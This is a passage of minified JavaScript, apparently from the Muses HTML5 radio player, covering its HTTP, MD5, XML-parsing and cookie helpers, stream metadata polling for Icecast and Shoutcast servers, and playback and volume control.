a.header})&&a&&null==this.postData&&c.setRequestHeader("Content-Type","application/x-www-form-urlencoded");for(a=this.headers.h;null!=a;)f=a.item,a=a.next,c.setRequestHeader(f.header,f.value);c.send(d);this.async||g(null)},onData:function(a){},onError:function(a){},onStatus:function(a){},__class__:T};var G=function(a){var b=this;this.id=setInterval(function(){b.run()},a)};G.__name__=["haxe","Timer"];G.delay=function(a,b){var c=new G(b);c.run=function(){c.stop();a()};return c};G.prototype={stop:function(){null!=
this.id&&(clearInterval(this.id),this.id=null)},run:function(){},__class__:G};var O=function(){};O.__name__=["haxe","crypto","Md5"];O.encode=function(a){var b=new O;a=b.doEncode(O.str2blks(a));return b.hex(a)};O.str2blks=function(a){var b=U.ofString(a),c=(b.length+8>>6)+1;a=[];for(var g=0,d=16*c;g<d;){var f=g++;a[f]=0}d=0;f=b.length;for(g=8*f;d<f;)a[d>>2]|=b.b[d]<<(g+d)%4*8,++d;a[d>>2]|=128<<(g+d)%4*8;b=16*c-2;a[b]=g&255;a[b]|=(g>>>8&255)<<8;a[b]|=(g>>>16&255)<<16;a[b]|=(g>>>24&255)<<24;return a};
O.prototype={bitOR:function(a,b){return(a>>>1|b>>>1)<<1|a&1|b&1},bitXOR:function(a,b){return(a>>>1^b>>>1)<<1|a&1^b&1},bitAND:function(a,b){return(a>>>1&b>>>1)<<1|a&1&b&1},addme:function(a,b){var c=(a&65535)+(b&65535);return(a>>16)+(b>>16)+(c>>16)<<16|c&65535},hex:function(a){for(var b="",c=0;c<a.length;){var g=a[c];++c;for(var d=0;4>d;){var f=d++;b+="0123456789abcdef".charAt(g>>8*f+4&15)+"0123456789abcdef".charAt(g>>8*f&15)}}return b},rol:function(a,b){return a<<b|a>>>32-b},cmn:function(a,b,c,g,d,
f){return this.addme(this.rol(this.addme(this.addme(b,a),this.addme(g,f)),d),c)},ff:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,c),this.bitAND(~b,g)),a,b,d,f,e)},gg:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,g),this.bitAND(c,~g)),a,b,d,f,e)},hh:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(this.bitXOR(b,c),g),a,b,d,f,e)},ii:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(c,this.bitOR(b,~g)),a,b,d,f,e)},doEncode:function(a){for(var b=1732584193,
c=-271733879,g=-1732584194,d=271733878,f=0;f<a.length;){var e=b,h=c,n=g,k=d;b=this.ff(b,c,g,d,a[f],7,-680876936);d=this.ff(d,b,c,g,a[f+1],12,-389564586);g=this.ff(g,d,b,c,a[f+2],17,606105819);c=this.ff(c,g,d,b,a[f+3],22,-1044525330);b=this.ff(b,c,g,d,a[f+4],7,-176418897);d=this.ff(d,b,c,g,a[f+5],12,1200080426);g=this.ff(g,d,b,c,a[f+6],17,-1473231341);c=this.ff(c,g,d,b,a[f+7],22,-45705983);b=this.ff(b,c,g,d,a[f+8],7,1770035416);d=this.ff(d,b,c,g,a[f+9],12,-1958414417);g=this.ff(g,d,b,c,a[f+10],17,
-42063);c=this.ff(c,g,d,b,a[f+11],22,-1990404162);b=this.ff(b,c,g,d,a[f+12],7,1804603682);d=this.ff(d,b,c,g,a[f+13],12,-40341101);g=this.ff(g,d,b,c,a[f+14],17,-1502002290);c=this.ff(c,g,d,b,a[f+15],22,1236535329);b=this.gg(b,c,g,d,a[f+1],5,-165796510);d=this.gg(d,b,c,g,a[f+6],9,-1069501632);g=this.gg(g,d,b,c,a[f+11],14,643717713);c=this.gg(c,g,d,b,a[f],20,-373897302);b=this.gg(b,c,g,d,a[f+5],5,-701558691);d=this.gg(d,b,c,g,a[f+10],9,38016083);g=this.gg(g,d,b,c,a[f+15],14,-660478335);c=this.gg(c,g,
d,b,a[f+4],20,-405537848);b=this.gg(b,c,g,d,a[f+9],5,568446438);d=this.gg(d,b,c,g,a[f+14],9,-1019803690);g=this.gg(g,d,b,c,a[f+3],14,-187363961);c=this.gg(c,g,d,b,a[f+8],20,1163531501);b=this.gg(b,c,g,d,a[f+13],5,-1444681467);d=this.gg(d,b,c,g,a[f+2],9,-51403784);g=this.gg(g,d,b,c,a[f+7],14,1735328473);c=this.gg(c,g,d,b,a[f+12],20,-1926607734);b=this.hh(b,c,g,d,a[f+5],4,-378558);d=this.hh(d,b,c,g,a[f+8],11,-2022574463);g=this.hh(g,d,b,c,a[f+11],16,1839030562);c=this.hh(c,g,d,b,a[f+14],23,-35309556);
b=this.hh(b,c,g,d,a[f+1],4,-1530992060);d=this.hh(d,b,c,g,a[f+4],11,1272893353);g=this.hh(g,d,b,c,a[f+7],16,-155497632);c=this.hh(c,g,d,b,a[f+10],23,-1094730640);b=this.hh(b,c,g,d,a[f+13],4,681279174);d=this.hh(d,b,c,g,a[f],11,-358537222);g=this.hh(g,d,b,c,a[f+3],16,-722521979);c=this.hh(c,g,d,b,a[f+6],23,76029189);b=this.hh(b,c,g,d,a[f+9],4,-640364487);d=this.hh(d,b,c,g,a[f+12],11,-421815835);g=this.hh(g,d,b,c,a[f+15],16,530742520);c=this.hh(c,g,d,b,a[f+2],23,-995338651);b=this.ii(b,c,g,d,a[f],6,
-198630844);d=this.ii(d,b,c,g,a[f+7],10,1126891415);g=this.ii(g,d,b,c,a[f+14],15,-1416354905);c=this.ii(c,g,d,b,a[f+5],21,-57434055);b=this.ii(b,c,g,d,a[f+12],6,1700485571);d=this.ii(d,b,c,g,a[f+3],10,-1894986606);g=this.ii(g,d,b,c,a[f+10],15,-1051523);c=this.ii(c,g,d,b,a[f+1],21,-2054922799);b=this.ii(b,c,g,d,a[f+8],6,1873313359);d=this.ii(d,b,c,g,a[f+15],10,-30611744);g=this.ii(g,d,b,c,a[f+6],15,-1560198380);c=this.ii(c,g,d,b,a[f+13],21,1309151649);b=this.ii(b,c,g,d,a[f+4],6,-145523070);d=this.ii(d,
b,c,g,a[f+11],10,-1120210379);g=this.ii(g,d,b,c,a[f+2],15,718787259);c=this.ii(c,g,d,b,a[f+9],21,-343485551);b=this.addme(b,e);c=this.addme(c,h);g=this.addme(g,n);d=this.addme(d,k);f+=16}return[b,c,g,d]},__class__:O};var v=function(){this.h={}};v.__name__=["haxe","ds","StringMap"];v.__interfaces__=[Ha];v.prototype={setReserved:function(a,b){null==this.rh&&(this.rh={});this.rh["$"+a]=b},getReserved:function(a){return null==this.rh?null:this.rh["$"+a]},existsReserved:function(a){return null==this.rh?
!1:this.rh.hasOwnProperty("$"+a)},keys:function(){return r.iter(this.arrayKeys())},arrayKeys:function(){var a=[],b;for(b in this.h)this.h.hasOwnProperty(b)&&a.push(b);if(null!=this.rh)for(b in this.rh)36==b.charCodeAt(0)&&a.push(b.substr(1));return a},__class__:v};var U=function(a){this.length=a.byteLength;this.b=new Ba(a);this.b.bufferValue=a;a.hxBytes=this;a.bytes=this.b};U.__name__=["haxe","io","Bytes"];U.ofString=function(a){for(var b=[],c=0;c<a.length;){var d=a.charCodeAt(c++);55296<=d&&56319>=
d&&(d=d-55232<<10|a.charCodeAt(c++)&1023);127>=d?b.push(d):(2047>=d?b.push(192|d>>6):(65535>=d?b.push(224|d>>12):(b.push(240|d>>18),b.push(128|d>>12&63)),b.push(128|d>>6&63)),b.push(128|d&63))}return new U((new Ba(b)).buffer)};U.prototype={__class__:U};var A=function(a,b,c){this.xml=b;this.message=a;this.position=c;this.lineNumber=1;for(a=this.positionAtLine=0;a<c;){var d=a++;d=b.charCodeAt(d);10==d?(this.lineNumber++,this.positionAtLine=0):13!=d&&this.positionAtLine++}};A.__name__=["haxe","xml",
"XmlParserException"];A.prototype={toString:function(){return Da.getClassName(x.getClass(this))+": "+this.message+" at line "+this.lineNumber+" char "+this.positionAtLine},__class__:A};var L=function(){};L.__name__=["haxe","xml","Parser"];L.parse=function(a,b){null==b&&(b=!1);var c=h.createDocument();L.doParse(a,b,0,c);return c};L.doParse=function(a,b,c,d){null==c&&(c=0);for(var g=null,f=1,e=1,k=null,n=0,w=0,u=0,m=a.charCodeAt(c),l=new N,q=1,v=-1;m==m;){switch(f){case 0:switch(m){case 9:case 10:case 13:case 32:break;
default:f=e;continue}break;case 1:if(60==m)f=0,e=2;else{n=c;f=13;continue}break;case 2:switch(m){case 33:if(91==a.charCodeAt(c+1)){c+=2;if("CDATA["!=r.substr(a,c,6).toUpperCase())throw new p(new A("Expected <![CDATA[",a,c));c+=5;f=17}else if(68==a.charCodeAt(c+1)||100==a.charCodeAt(c+1)){if("OCTYPE"!=r.substr(a,c+2,6).toUpperCase())throw new p(new A("Expected <!DOCTYPE",a,c));c+=8;f=16}else{if(45!=a.charCodeAt(c+1)||45!=a.charCodeAt(c+2))throw new p(new A("Expected \x3c!--",a,c));c+=2;f=15}n=c+1;
break;case 47:if(null==d)throw new p(new A("Expected node name",a,c));n=c+1;f=0;e=10;break;case 63:f=14;n=c;break;default:f=3;n=c;continue}break;case 3:if(!(97<=m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==m||46==m||95==m||45==m)){if(c==n)throw new p(new A("Expected node name",a,c));g=h.createElement(r.substr(a,n,c-n));d.addChild(g);++w;f=0;e=4;continue}break;case 4:switch(m){case 47:f=11;break;case 62:f=9;break;default:f=5;n=c;continue}break;case 5:if(!(97<=m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==
m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected attribute name",a,c));k=r.substr(a,n,c-n);if(g.exists(k))throw new p(new A("Duplicate attribute ["+k+"]",a,c));f=0;e=6;continue}break;case 6:if(61==m)f=0,e=7;else throw new p(new A("Expected =",a,c));break;case 7:switch(m){case 34:case 39:l=new N;f=8;n=c+1;v=m;break;default:throw new p(new A('Expected "',a,c));}break;case 8:switch(m){case 38:q=c-n;l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q);f=18;q=8;n=c+1;break;case 60:case 62:if(b)throw new p(new A("Invalid unescaped "+
String.fromCharCode(m)+" in attribute value",a,c));m==v&&(e=c-n,l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e),e=l.b,l=new N,g.set(k,e),f=0,e=4);break;default:m==v&&(e=c-n,l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e),e=l.b,l=new N,g.set(k,e),f=0,e=4)}break;case 9:n=c=L.doParse(a,b,c,g);f=1;break;case 10:if(!(97<=m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected node name",a,c));e=r.substr(a,n,c-n);if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
d.nodeType);if(e!=d.nodeName){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);throw new p(new A("Expected </"+d.nodeName+">",a,c));}f=0;e=12;continue}break;case 11:if(62==m)f=1;else throw new p(new A("Expected >",a,c));break;case 12:if(62==m)return 0==w&&d.addChild(h.createPCData("")),c;throw new p(new A("Expected >",a,c));case 13:60==m?(e=c-n,l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e),e=h.createPCData(l.b),l=new N,d.addChild(e),++w,f=0,e=2):38==
m&&(q=c-n,l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q),f=18,q=13,n=c+1);break;case 14:63==m&&62==a.charCodeAt(c+1)&&(++c,m=r.substr(a,n+1,c-n-2),d.addChild(h.createProcessingInstruction(m)),++w,f=1);break;case 15:45==m&&45==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&(d.addChild(h.createComment(r.substr(a,n,c-n))),++w,c+=2,f=1);break;case 16:91==m?++u:93==m?--u:62==m&&0==u&&(d.addChild(h.createDocType(r.substr(a,n,c-n))),++w,f=1);break;case 17:93==m&&93==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&
(m=h.createCData(r.substr(a,n,c-n)),d.addChild(m),++w,c+=2,f=1);break;case 18:if(59==m){n=r.substr(a,n,c-n);if(35==n.charCodeAt(0))n=120==n.charCodeAt(1)?I.parseInt("0"+r.substr(n,1,n.length-1)):I.parseInt(r.substr(n,1,n.length-1)),l.b+=String.fromCharCode(n);else if(m=L.escapes,null!=t[n]?m.existsReserved(n):m.h.hasOwnProperty(n))m=L.escapes,n=null!=t[n]?m.getReserved(n):m.h[n],l.b+=I.string(n);else{if(b)throw new p(new A("Undefined entity: "+n,a,c));l.b+=I.string("&"+n+";")}n=c+1;f=q}else if(!(97<=
m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==m||46==m||95==m||45==m)&&35!=m){if(b)throw new p(new A("Invalid character in entity: "+String.fromCharCode(m),a,c));l.b+="&";m=c-n;l.b+=null==m?r.substr(a,n,null):r.substr(a,n,m);n=c--;f=q}}m=a.charCodeAt(++c)}1==f&&(n=c,f=13);if(13==f){if(c!=n||0==w)b=c-n,l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b),d.addChild(h.createPCData(l.b));return c}if(!b&&18==f&&13==q)return l.b+="&",b=c-n,l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b),d.addChild(h.createPCData(l.b)),
c;throw new p(new A("Unexpected end",a,c));};var p=function(a){Error.call(this);this.val=a;this.message=String(a);Error.captureStackTrace&&Error.captureStackTrace(this,p)};p.__name__=["js","_Boot","HaxeError"];p.wrap=function(a){return a instanceof Error?a:new p(a)};p.__super__=Error;p.prototype=k(Error.prototype,{__class__:p});var x=function(){};x.__name__=["js","Boot"];x.getClass=function(a){if(a instanceof Array&&null==a.__enum__)return Array;var b=a.__class__;if(null!=b)return b;a=x.__nativeClassName(a);
return null!=a?x.__resolveNativeClass(a):null};x.__string_rec=function(a,b){if(null==a)return"null";if(5<=b.length)return"<...>";var c=typeof a;"function"==c&&(a.__name__||a.__ename__)&&(c="object");switch(c){case "function":return"<function>";case "object":if(a instanceof Array){if(a.__enum__){if(2==a.length)return a[0];c=a[0]+"(";b+="\t";for(var d=2,e=a.length;d<e;){var f=d++;c=2!=f?c+(","+x.__string_rec(a[f],b)):c+x.__string_rec(a[f],b)}return c+")"}c=a.length;d="[";b+="\t";for(e=0;e<c;)f=e++,
d+=(0<f?",":"")+x.__string_rec(a[f],b);return d+"]"}try{d=a.toString}catch(Pa){return"???"}if(null!=d&&d!=Object.toString&&"function"==typeof d&&(c=a.toString(),"[object Object]"!=c))return c;c=null;d="{\n";b+="\t";e=null!=a.hasOwnProperty;for(c in a)e&&!a.hasOwnProperty(c)||"prototype"==c||"__class__"==c||"__super__"==c||"__interfaces__"==c||"__properties__"==c||(2!=d.length&&(d+=", \n"),d+=b+c+" : "+x.__string_rec(a[c],b));b=b.substring(1);return d+("\n"+b+"}");case "string":return a;default:return String(a)}};
x.__interfLoop=function(a,b){if(null==a)return!1;if(a==b)return!0;var c=a.__interfaces__;if(null!=c)for(var d=0,e=c.length;d<e;){var f=d++;f=c[f];if(f==b||x.__interfLoop(f,b))return!0}return x.__interfLoop(a.__super__,b)};x.__instanceof=function(a,b){if(null==b)return!1;switch(b){case Array:return a instanceof Array?null==a.__enum__:!1;case Ia:return"boolean"==typeof a;case La:return!0;case Ja:return"number"==typeof a;case Ma:return"number"==typeof a?(a|0)===a:!1;case String:return"string"==typeof a;
default:if(null!=a)if("function"==typeof b){if(a instanceof b||x.__interfLoop(x.getClass(a),b))return!0}else{if("object"==typeof b&&x.__isNativeObj(b)&&a instanceof b)return!0}else return!1;return b==Na&&null!=a.__name__||b==Oa&&null!=a.__ename__?!0:a.__enum__==b}};x.__nativeClassName=function(a){a=x.__toStr.call(a).slice(8,-1);return"Object"==a||"Function"==a||"Math"==a||"JSON"==a?null:a};x.__isNativeObj=function(a){return null!=x.__nativeClassName(a)};x.__resolveNativeClass=function(a){return q[a]};
var Ea=function(){};Ea.__name__=["js","Browser"];Ea.createXMLHttpRequest=function(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject)return new ActiveXObject("Microsoft.XMLHTTP");throw new p("Unable to create XMLHttpRequest object.");};var P=function(){};P.__name__=["js","Cookie"];P.set=function(a,b,c,d,e){a=a+"="+encodeURIComponent(b);null!=c&&(c=(new Date).getTime()+1E3*c,a+=";expires="+(new Date(c)).toGMTString());null!=d&&(a+=";path="+d);null!=
e&&(a+=";domain="+e);window.document.cookie=a};P.all=function(){for(var a=new v,b=window.document.cookie.split(";"),c=0;c<b.length;){var d=b[c];++c;d=y.ltrim(d);var e=d.split("=");2>e.length||(d=e[0],e=decodeURIComponent(e[1].split("+").join(" ")),null!=t[d]?a.setReserved(d,e):a.h[d]=e)}return a};P.exists=function(a){var b=P.all();return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a)};var H=function(a){if(a instanceof Array&&null==a.__enum__)this.a=a,this.byteLength=a.length;else{this.a=[];
for(var b=0;b<a;){var c=b++;this.a[c]=0}this.byteLength=a}};H.__name__=["js","html","compat","ArrayBuffer"];H.sliceImpl=function(a,b){a=new Ba(this,a,null==b?null:b-a);b=new Fa(a.byteLength);(new Ba(b)).set(a);return b};H.prototype={slice:function(a,b){return new H(this.a.slice(a,b))},__class__:H};var M=function(){};M.__name__=["js","html","compat","Uint8Array"];M._new=function(a,b,c){if("number"==typeof a){c=[];for(b=0;b<a;){var d=b++;c[d]=0}c.byteLength=c.length;c.byteOffset=0;c.buffer=new H(c)}else if(x.__instanceof(a,
H))null==b&&(b=0),null==c&&(c=a.byteLength-b),c=0==b?a.a:a.a.slice(b,b+c),c.byteLength=c.length,c.byteOffset=b,c.buffer=a;else if(a instanceof Array&&null==a.__enum__)c=a.slice(),c.byteLength=c.length,c.byteOffset=0,c.buffer=new H(c);else throw new p("TODO "+I.string(a));c.subarray=M._subarray;c.set=M._set;return c};M._set=function(a,b){if(x.__instanceof(a.buffer,H)){if(a.byteLength+b>this.byteLength)throw new p("set() outside of range");for(var c=0,d=a.byteLength;c<d;){var e=c++;this[e+b]=a[e]}}else if(a instanceof
Array&&null==a.__enum__){if(a.length+b>this.byteLength)throw new p("set() outside of range");c=0;for(d=a.length;c<d;)e=c++,this[e+b]=a[e]}else throw new p("TODO");};M._subarray=function(a,b){b=M._new(this.slice(a,b));b.byteOffset=a;return b};var aa=function(){this.title=this.artist=this.album=this.genre=this.comment=this.encoder=this.year=""};aa.__name__=["muses","AudioMetadata"];aa.prototype={set:function(a,b){switch(a.toLowerCase()){case "album":this.album=b;break;case "artist":this.artist=b;break;
case "encoder":this.encoder=b;break;case "genre":this.genre=b;break;case "title":this.title=b;break;case "year":this.year=b}},getJson:function(){return'{"title":"'+y.replace(this.title,'"',"'")+'","artist":"'+y.replace(this.artist,'"',"'")+'","album":"'+y.replace(this.album,'"',"'")+'","genre":"'+y.replace(this.genre,'"',"'")+'","comment":"'+y.replace(this.comment,'"',"'")+'","encoder":"'+y.replace(this.encoder,'"',"'")+'","year":"'+y.replace(this.year,'"',"'")+'"}'},__class__:aa};var l=function(){};
l.__name__=["muses","ContextMenu"];l.createContainerDiv=function(){if(null==l.container&&(l.container=window.document.getElementById("musesContextMenuContainer"),l.titleDiv=window.document.getElementById("musesContextMenuTitleDiv"),l.aboutDiv=window.document.getElementById("musesContextMenuAboutDiv"),l.versionDiv=window.document.getElementById("musesContextMenuVersionDiv"),null==l.container)){var a=window.document.createElement("style"),b=window.document.createTextNode("DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}");
a.appendChild(b);l.container=window.document.createElement("div");l.titleDiv=window.document.createElement("div");l.aboutDiv=window.document.createElement("div");l.versionDiv=window.document.createElement("div");l.container.classList.add("musesStyleReset");l.container.id="musesContextMenuContainer";l.titleDiv.id="musesContextMenuTitleDiv";l.aboutDiv.id="musesContextMenuAboutDiv";l.versionDiv.id="musesContextMenuVersionDiv";l.container.appendChild(l.titleDiv);l.container.appendChild(l.aboutDiv);l.container.appendChild(l.versionDiv);
window.document.head.appendChild(a);window.document.body.appendChild(l.container)}};l.prepare=function(a){l.createContainerDiv();l.versionDiv.style.textAlign=a.getTextAlign();l.aboutDiv.style.textAlign=a.getTextAlign();var b=a.getText("version")+" ";l.versionDiv.innerHTML=b+"2.4.5 (html5)";a="<a href='https://www.muses.org/' target='_blank'>"+a.getText("about");l.aboutDiv.innerHTML=a+"</a>"};l.hide=function(a){l.displaying&&(l.container.style.display="none",window.document.removeEventListener("click",
l.hide),l.displaying=!1)};l.display=function(a,b,c,d){l.prepare(d);l.displaying||(l.container.style.display="block",window.document.addEventListener("click",l.hide),l.displaying=!0);l.container.style.left=a-3+"px";l.container.style.top=b-3+"px";l.titleDiv.style.textAlign=d.getTextAlign();l.titleDiv.innerHTML=c};var Ca=function(a,b){this.timer=null;this.player=a;null!=b.metadataMode&&(this.metadataMode=b.metadataMode);this.interval=null!=b.metadataInterval?b.metadataInterval:20;null!=b.metadataProxy&&
(this.proxy=b.metadataProxy);""==this.proxy&&(this.proxy=null)};Ca.__name__=["muses","MetadataLoader"];Ca.prototype={stop:function(){null!=this.timer&&(this.timer.stop(),this.timer=null)},begin:function(){"icecast"!=this.metadataMode&&"streamtheworld"!=this.metadataMode&&"shoutcast"!=this.metadataMode||null!=this.timer||(this.timer=new G(1E3*this.interval),this.timer.run=u(this,this.loop),this.loop())},loop:function(){if(this.player.shouldBePlaying()){switch(this.metadataMode){case "icecast":var a=
this.player.getCurrentUrl().split("?")[0]+".xspf";break;case "shoutcast":a=r.substr(this.player.getCurrentUrl(),0,this.player.getCurrentUrl().indexOf("/",9))+"/7.html";break;case "streamtheworld":a=this.mUrl+"&"+(new Date).getTime();break;default:a=null}null!=this.proxy&&(a=this.proxy+"?url="+y.replace(a,":","%3A"));this.loadMetadata(a)}else this.stop()},loadMetadata:function(a){a=new T(a);a.onError=u(this,this.onError);switch(this.metadataMode){case "icecast":var b=u(this,this.loadIcecastEvent);
break;case "shoutcast":b=u(this,this.loadShoutcastEvent);break;case "streamtheworld":b=u(this,this.loadStreamTheWorldEvent);break;default:b=null}a.onData=b;a.async=!0;a.request(!1)},onError:function(a){console.log("Metadata Error: "+a)},loadStreamTheWorldEvent:function(a){a=h.parse(a);if(a.nodeType!=h.Document&&a.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+a.nodeType);a=a.children[0];if(a.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
a.nodeType);if("nowplaying-info-list"==a.nodeName.toLowerCase())for(a=a.elementsNamed("nowplaying-info");a.hasNext();){var b=a.next();a=new aa;for(b=b.elementsNamed("property");b.hasNext();){var c=b.next();if("cue_title"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);var d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.title=d.nodeValue}if("track_artist_name"==
c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.artist=d.nodeValue}if("cue_time_start"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);c=c.children[0];if(c.nodeType==h.Document||c.nodeType==
h.Element)throw new p("Bad node type, unexpected "+c.nodeType);a.comment=c.nodeValue}}this.player.ui.setMetadata(a);break}},loadShoutcastEvent:function(a){if(null!=a&&""!=a){a=y.replace(a,"<html>","");a=y.replace(a,"</html>","");a=y.replace(a,"<body>","");a=y.replace(a,"</body>","");a=a.split(",");for(var b=a[6],c=7,d=a.length;c<d;){var e=c++;b+=","+a[e]}null!=b&&""!=b&&this.player.ui.setMetadataFromString(y.trim(b))}},loadIcecastEvent:function(a){if(null!=a&&""!=a){var b=h.parse(a).firstElement(),
c=a=null;if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);if("playlist"==b.nodeName.toLowerCase()){for(b=b.elements();b.hasNext();){var d=b.next();if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);if("tracklist"==d.nodeName.toLowerCase())for(d=d.elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("track"==e.nodeName.toLowerCase())for(e=
e.elements();e.hasNext();){var f=e.next();if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("title"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);a=f.children[0];if(a.nodeType==h.Document||a.nodeType==h.Element)throw new p("Bad node type, unexpected "+a.nodeType);a=a.nodeValue}else{if(null==c){if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
f.nodeType);var k="creator"==f.nodeName.toLowerCase()}else k=!1;if(k){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue}else{if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("artist"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=
h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue}}}}}}if(null!=a||null!=c)null==c?this.player.ui.setMetadataFromString(a):(b=new aa,b.title=a,b.artist=c,this.player.ui.setMetadata(b))}}},__class__:Ca};var F=d.muses.Muses=function(a){this.legacyData=new v;this.metadataLoader=null;this.activated=!1;this.lastMessage=null;this.lastVolume=
1;this.src=this.name=null;this.progress=0;this.lastAudioName=null;this.playURL="";this.mustWaitForBuffer=!1;this.playTimeout=this.bufferingTimeout=this.requestedBuffering=0;this.desiredStatus="stop";this.audio=this.lastAudioStatus=this.lastAudioSrc=null;this.playerParams=a;this.src=a.url;this.name=a.title;this.audio=new Audio;this.ui=new B(this,a);null!=a.buffering&&(this.requestedBuffering=a.buffering);this.mustWaitForBuffer=0<this.requestedBuffering;this.metadataLoader=new Ca(this,a);a.autoplay&&
(this.audio.addEventListener("play",u(this,this.activate)),this.playAudio(!1))};F.__name__=["muses","Muses"];F.initTimer=function(a){-1==F.instances.indexOf(a)&&F.instances.push(a);null==F.statusTimer&&(F.statusTimer=new G(500),F.statusTimer.run=function(){for(var a=0,c=F.instances;a<c.length;){var d=c[a];++a;try{d.checkAudioStatus()}catch(S){if(S instanceof p&&(S=S.val),x.__instanceof(S,String))console.log("Error: "+S);else throw S;}}})};F.prototype={activate:function(){this.activated||(this.activated=
!0,F.initTimer(this),this.metadataLoader.begin(),this.mustWaitForBuffer=0<this.requestedBuffering)},setUrl:function(a){this.src=a},setFallbackUrl:function(a){console.log("Alert! setFallbackUrl not yet implemented on HTML5 version...")},isPlaying:function(){return!this.mustWaitForBuffer&&null!=this.audio&&0<this.audio.currentTime&&!this.audio.paused&&!this.audio.ended?2<this.audio.readyState:!1},shouldBePlaying:function(){return"play"==this.desiredStatus},getCurrentUrl:function(){return this.src},
playAudio:function(a){null==a&&(a=!0);a&&this.activate();this.stopAudio(!1);this.playURL=this.src;this.desiredStatus="play";this.playTimeout=7200;this.bufferingTimeout=this.requestedBuffering+40;a="?";1<this.src.split("?").length&&(a="&");a=this.src+a;var b=(new Date).getTime();this.audio.src=a+b;this.lastAudioSrc=this.src;this.lastAudioName=this.name;this.lastAudioStatus=null;this.audio.autoplay=!0;this.setVolume(this.lastVolume,!0);this.audio.play();this.activated&&(this.ui.setPlaying(),this.metadataLoader.begin(),
this.mustWaitForBuffer=0<this.requestedBuffering);this.mustWaitForBuffer&&(this.audio.volume=0,0<this.audio.volume&&(this.mustWaitForBuffer=!1))},stopAudio:function(a){this.desiredStatus="stop";null!=this.audio&&(this.audio.pause(),this.audio.src="");a&&(this.lastAudioStatus=4,this.metadataLoader.stop())},retryAudio:function(a){null==a&&(a=5E3);var b=this;-1!=this.lastAudioStatus&&(this.lastAudioStatus=-1,G.delay(function(){-1==b.lastAudioStatus&&b.playAudio()},a))},setVolume:function(a,b){null==
b&&(b=!1);this.lastVolume=a;this.mustWaitForBuffer||(this.audio.volume=a,this.lastVolume=this.audio.volume);null!=this.ui&&this.ui.setVolume(this.lastVolume,b)},checkAudioStatus:function(){var a=null;if(null!=this.audio){a=this.audio.networkState;I.string(this.audio.error);if(2==a||1==a)a=2;if(null!=this.audio.error||4==this.lastAudioStatus)a=3;this.mustWaitForBuffer&&0<this.audio.currentTime&&(2==a&&(a=1),this.audio.currentTime>=this.requestedBuffering&&(this.audio.volume=this.lastVolume,this.mustWaitForBuffer=
